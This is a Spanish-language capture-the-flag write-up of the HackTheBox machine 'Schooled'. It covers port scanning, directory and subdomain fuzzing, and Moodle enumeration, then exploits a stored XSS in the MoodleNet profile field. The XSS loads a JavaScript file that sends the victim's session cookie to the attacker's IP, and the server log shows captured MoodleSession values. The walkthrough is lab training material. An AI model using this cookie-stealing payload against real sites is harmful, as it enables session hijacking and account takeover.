HackTheBox - Schooled (medium)
![]()
- Schooled is a medium difficulty FreeBSD machine that showcases two recently disclosed vulnerabilities affecting the Moodle platform (labeled CVE-2020-25627 and CVE-2020-14321), which have to be chained together in order to gain access as a
teacheruser, escalate privileges to amanageruser and install a malicious plugin resulting in remote command execution. Cracking a hash obtained from the Moodle database allows SSH access to the system via password reuse. Privileges can then be escalated torootby installing a malicious package (which is possible due tosudopermissions and write access to the/etc/hostsfile).
PortScan
❯ sudo nmap -sCV -p22,80,33060 10.10.10.234 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-10 17:14 CST
Nmap scan report for 10.10.10.234
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9 (FreeBSD 20200214; protocol 2.0)
| ssh-hostkey:
| 2048 1d:69:83:78:fc:91:f8:19:c8:75:a7:1e:76:45:05:dc (RSA)
| 256 e9:b2:d2:23:9d:cf:0e:63:e0:6d:b9:b1:a6:86:93:38 (ECDSA)
|_ 256 7f:51:88:f7:3c:dd:77:5e:ba:25:4d:4c:09:25:ea:1f (ED25519)
80/tcp open http Apache httpd 2.4.46 ((FreeBSD) PHP/7.4.15)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (FreeBSD) PHP/7.4.15
|_http-title: Schooled - A new kind of educational institute
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
| HY000
| LDAPBindReq:
| *Parse error unserializing protobuf message"
| HY000
| oracle-tns:
| Invalid message-frame."
|_ HY000
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.94SVN%I=7%D=10/10%Time=67085FCF%P=x86_64-pc-linux-gnu
SF:%r(NULL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\0\0\0\
SF:x0b\x08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(HT
SF:TPOptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RTSPRequest,9,"\x05\0\0\0
SF:\x0b\x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNS
SF:VersionBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRequestT
SF:CP,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\
SF:x0fInvalid\x20message\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x05\x1a
SF:\0")%r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08
SF:\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(TerminalServerCo
SF:okie,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0\0\0\x
SF:0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20messa
SF:ge\"\x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgN
SF:eg,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\
SF:x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x0
SF:5HY000")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDStr
SF:ing,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0
SF:b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20messag
SF:e\"\x05HY000")%r(LDAPBindReq,46,"\x05\0\0\0\x0b\x08\x05\x1a\x009\0\0\0\
SF:x01\x08\x01\x10\x88'\x1a\*Parse\x20error\x20unserializing\x20protobuf\x
SF:20message\"\x05HY000")%r(SIPOptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r
SF:(LANDesk-RC,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TerminalServer,9,"\x05\
SF:0\0\0\x0b\x08\x05\x1a\0")%r(NCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(Not
SF:esRPC,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x
SF:1a\x0fInvalid\x20message\"\x05HY000")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x
SF:05\x1a\0")%r(WMSRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(oracle-tns,
SF:32,"\x05\0\0\0\x0b\x08\x05\x1a\0%\0\0\0\x01\x08\x01\x10\x88'\x1a\x16Inv
SF:alid\x20message-frame\.\"\x05HY000")%r(ms-sql-s,9,"\x05\0\0\0\x0b\x08\x
SF:05\x1a\0")%r(afp,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01
SF:\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000");
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
Enumeración
- Vamos a comenzar enumerando el puerto 80.
❯ whatweb http://10.10.10.234
http://10.10.10.234 [200 OK] Apache[2.4.46], Bootstrap, Country[RESERVED][ZZ], Email[#,admissions@schooled.htb], HTML5, HTTPServer[FreeBSD][Apache/2.4.46 (FreeBSD) PHP/7.4.15], IP[10.10.10.234], PHP[7.4.15], Script, Title[Schooled - A new kind of educational institute], X-UA-Compatible[IE=edge]
- Esta es la pagina web.
- Vamos hacer
Fuzzingpara ver si encontramos algo interesante.
❯ feroxbuster -u http://10.10.10.234
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.234
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 7l 20w 199c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 7l 23w 196c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 7l 20w 235c http://10.10.10.234/images => http://10.10.10.234/images/
301 GET 7l 20w 232c http://10.10.10.234/css => http://10.10.10.234/css/
301 GET 7l 20w 231c http://10.10.10.234/js => http://10.10.10.234/js/
200 GET 21l 138w 5935c http://10.10.10.234/images/logo_05.png
200 GET 19l 100w 5832c http://10.10.10.234/images/logo_06.png
200 GET 364l 668w 6108c http://10.10.10.234/css/responsive.css
200 GET 3l 29w 16814c http://10.10.10.234/images/favicon.ico
200 GET 24l 137w 7123c http://10.10.10.234/images/logo_03.png
200 GET 26l 53w 437c http://10.10.10.234/js/01-custom-places-example.js
200 GET 42l 306w 23349c http://10.10.10.234/images/testi_03.png
200 GET 8l 246w 8395c http://10.10.10.234/js/timeline.min.js
200 GET 4l 194w 8215c http://10.10.10.234/js/modernizer.js
200 GET 15l 114w 5619c http://10.10.10.234/images/logo_01.png
200 GET 22l 108w 5099c http://10.10.10.234/images/logo_02.png
200 GET 24l 123w 7771c http://10.10.10.234/images/logo_04.png
200 GET 36l 161w 12089c http://10.10.10.234/images/apple-touch-icon.png
200 GET 58l 283w 21484c http://10.10.10.234/images/testi_02.png
200 GET 461l 1555w 20750c http://10.10.10.234/index.html
200 GET 364l 1095w 15997c http://10.10.10.234/teachers.html
200 GET 357l 1352w 17784c http://10.10.10.234/about.html
200 GET 1911l 7282w 57523c http://10.10.10.234/js/mapsed.js
200 GET 11l 485w 52789c http://10.10.10.234/css/animate.min.css
200 GET 338l 1778w 109546c http://10.10.10.234/images/parallax_04.jpg
200 GET 509l 2620w 170217c http://10.10.10.234/images/slider-01.jpg
200 GET 84l 358w 14211c http://10.10.10.234/images/img-01.jpg
200 GET 35l 179w 5340c http://10.10.10.234/images/ajax-loader.gif
200 GET 23l 147w 12279c http://10.10.10.234/images/avatar-02.jpg
200 GET 10l 49w 575c http://10.10.10.234/images/arrow-left.svg
200 GET 10l 49w 575c http://10.10.10.234/images/arrow-right.svg
200 GET 30l 173w 11994c http://10.10.10.234/images/avatar-03.jpg
200 GET 40l 180w 13328c http://10.10.10.234/images/author.jpg
200 GET 23l 168w 11422c http://10.10.10.234/images/avatar-01.jpg
200 GET 5l 50w 1366c http://10.10.10.234/images/search-icon.png
200 GET 79l 287w 18516c http://10.10.10.234/images/img-03.jpg
200 GET 104l 538w 21523c http://10.10.10.234/images/img-04.jpg
200 GET 77l 348w 19095c http://10.10.10.234/images/img-02.jpg
200 GET 60l 465w 39366c http://10.10.10.234/images/world-map.png
200 GET 94l 573w 44104c http://10.10.10.234/images/blog_2.jpg
200 GET 69l 405w 29844c http://10.10.10.234/images/blog_1.jpg
200 GET 82l 369w 33799c http://10.10.10.234/images/about_03.jpg
200 GET 89l 535w 40621c http://10.10.10.234/images/blog_5.jpg
200 GET 144l 739w 44395c http://10.10.10.234/images/team-02.png
200 GET 156l 932w 54249c http://10.10.10.234/images/team-04.png
301 GET 7l 20w 234c http://10.10.10.234/fonts => http://10.10.10.234/fonts/
200 GET 212l 1045w 61692c http://10.10.10.234/images/team-01.png
200 GET 115l 651w 59462c http://10.10.10.234/images/blog_6.jpg
200 GET 538l 1359w 64664c http://10.10.10.234/images/banner.jpg
200 GET 120l 846w 59608c http://10.10.10.234/images/about_02.jpg
200 GET 114l 638w 56719c http://10.10.10.234/images/blog_3.jpg
200 GET 110l 835w 63659c http://10.10.10.234/images/blog_4.jpg
200 GET 200l 1040w 86799c http://10.10.10.234/images/blog_single.jpg
200 GET 7l 48w 2558c http://10.10.10.234/images/prettyPhoto/light_rounded/btnPrevious.png
200 GET 7l 54w 2072c http://10.10.10.234/images/prettyPhoto/default/default_thumb.png
200 GET 5l 78w 5660c http://10.10.10.234/fonts/Flaticon.woff
200 GET 1l 5w 376c http://10.10.10.234/images/prettyPhoto/light_rounded/default_thumbnail.gif
200 GET 69l 357w 5822c http://10.10.10.234/fonts/Flaticon.eot
200 GET 69l 354w 5637c http://10.10.10.234/fonts/Flaticon.ttf
200 GET 29l 179w 3935c http://10.10.10.234/images/prettyPhoto/dark_square/loader.gif
200 GET 16l 92w 6221c http://10.10.10.234/images/prettyPhoto/light_square/sprite.png
200 GET 7l 48w 2558c http://10.10.10.234/images/prettyPhoto/light_square/btnPrevious.png
200 GET 1l 5w 376c http://10.10.10.234/images/prettyPhoto/light_square/default_thumbnail.gif
200 GET 29l 179w 3935c http://10.10.10.234/images/prettyPhoto/dark_rounded/loader.gif
200 GET 4l 44w 1230c http://10.10.10.234/images/prettyPhoto/default/sprite_y.png
200 GET 1l 5w 376c http://10.10.10.234/images/prettyPhoto/dark_square/default_thumbnail.gif
200 GET 18l 102w 7258c http://10.10.10.234/images/prettyPhoto/light_rounded/sprite.png
200 GET 12l 37w 2531c http://10.10.10.234/images/prettyPhoto/light_square/btnNext.png
200 GET 29l 179w 3989c http://10.10.10.234/images/prettyPhoto/light_rounded/loader.gif
200 GET 29l 179w 3989c http://10.10.10.234/images/prettyPhoto/light_square/loader.gif
200 GET 12l 37w 2531c http://10.10.10.234/images/prettyPhoto/light_rounded/btnNext.png
200 GET 16l 92w 6221c http://10.10.10.234/images/prettyPhoto/dark_square/sprite.png
200 GET 3l 8w 181c http://10.10.10.234/images/prettyPhoto/facebook/contentPatternTop.png
200 GET 3l 9w 182c http://10.10.10.234/images/prettyPhoto/facebook/contentPatternBottom.png
200 GET 18l 95w 7558c http://10.10.10.234/images/prettyPhoto/facebook/sprite.png
200 GET 7l 25w 1489c http://10.10.10.234/images/prettyPhoto/facebook/btnNext.png
200 GET 7l 25w 1418c http://10.10.10.234/images/prettyPhoto/facebook/btnPrevious.png
200 GET 138l 2312w 23972c http://10.10.10.234/fonts/Flaticon.svg
200 GET 3l 8w 181c http://10.10.10.234/images/prettyPhoto/facebook/contentPatternLeft.png
200 GET 3l 9w 184c http://10.10.10.234/images/prettyPhoto/facebook/contentPatternRight.png
Moodle
-
No vemos nada algo que podemos hacer es buscar si hay subdominios.
-
Encontramos
moodlehttps://www.maximaformacion.es/blog-teleformacion/que-es-la-plataforma-moodle-y-para-que-sirve-2/.
❯ wfuzz -c --hh=20750 -u http://10.10.10.234 -H "Host: FUZZ.schooled.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.234/
Total requests: 19966
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000162: 200 1 L 5 W 84 Ch "moodle"
- Vamos agregarlo al
/etc/hosts.
❯ echo "10.10.10.234 moodle.schooled.htb" | sudo tee -a /etc/hosts
10.10.10.234 moodle.schooled.htb

- Si queremos hacer algo en el
Moodlenos pide iniciar sesión.
-
Si buscamos como enumerar un
Moodleencontramos el siguiente recurso https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/moodle. -
Vemos que solo encontramos la siguiente información https://github.com/SamJoan/droopescan.
❯ ./droopescan scan moodle -u http://moodle.schooled.htb/moodle
[+] Plugins found:
forum http://moodle.schooled.htb/moodle/mod/forum/
http://moodle.schooled.htb/moodle/mod/forum/upgrade.txt
http://moodle.schooled.htb/moodle/mod/forum/version.php
[+] No themes found.
[+] Possible version(s):
3.10.0-beta
[+] Possible interesting urls found:
Static readme file. - http://moodle.schooled.htb/moodle/README.txt
Admin panel - http://moodle.schooled.htb/moodle/login/
[+] Scan finished (0:00:08.210147 elapsed)
- Para poder enumerar mas a fondo vamos a registrarnos.

- Vemos que nos da un error y nos dice que solo acepta correos de ese dominio.

- Una vez creada la cuenta vemos lo siguiente.

- Si nos inscribimos a un curso encontramos muchos participantes.

- Si vamos a los Reminders vemos que Manuel Philips nos deja esto.
- Nos dice que necesitamos un
MoodleNetProfile https://moodle.com/es/news/moodlenet-what-is-a-federated-social-network/.
Shell as www
-
Si buscamos alguna vulnerabilidad relacionada con esto, en la pagina de
moodlenos comparten que es posible hacer un XSS mediante un parámetro en eluser profilehttps://moodle.org/mod/forum/discuss.php?d=410839#p1657001. -
Si nos vamos a editar nuestro perfil encontramos una parte donde nos dice
MoodleNet profile.

- Como es un XSS https://book.hacktricks.xyz/es/pentesting-web/xss-cross-site-scripting vamos a insertar una etiqueta para ver si obtenemos una petición a nuestro servidor.
<script src="http://10.10.14.13/GG.js"></script>
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

- Si le damos a
Update Profileobtenemos la petición.
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.13 - - [10/Oct/2024 18:16:00] code 404, message File not found
10.10.14.13 - - [10/Oct/2024 18:16:00] "GET /GG.js HTTP/1.1" 404 -
10.10.10.234 - - [10/Oct/2024 18:16:10] code 404, message File not found
10.10.10.234 - - [10/Oct/2024 18:16:10] "GET /GG.js HTTP/1.1" 404 -
- Con esta vulnerabilidad podemos robar Cookies de sesión podemos hacer un
.jsque haga unrequestde lacookie.
❯ cat GG.js
var request = new XMLHttpRequest();
request.open('GET', 'http://10.10.14.13/?cookie=' + document.cookie);
request.send();
- Vamos a volver a inyectar la misma etiqueta para ver si nos llega una
Cookie.
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.234 - - [10/Oct/2024 18:22:23] "GET /GG.js HTTP/1.1" 200 -
10.10.10.234 - - [10/Oct/2024 18:22:23] "GET /?cookie=MoodleSession=f0f3evpeu3u7bmj1ves48hfrt4 HTTP/1.1" 200 -
10.10.14.13 - - [10/Oct/2024 18:22:25] "GET /GG.js HTTP/1.1" 200 -
10.10.14.13 - - [10/Oct/2024 18:22:25] "GET /?cookie=MoodleSession=hpo7nmn5ui79m0cfqdo14akfgi HTTP/1.1" 200 -
- Una ves cambiamos la
Cookiesimplemente recargamos la pagina.
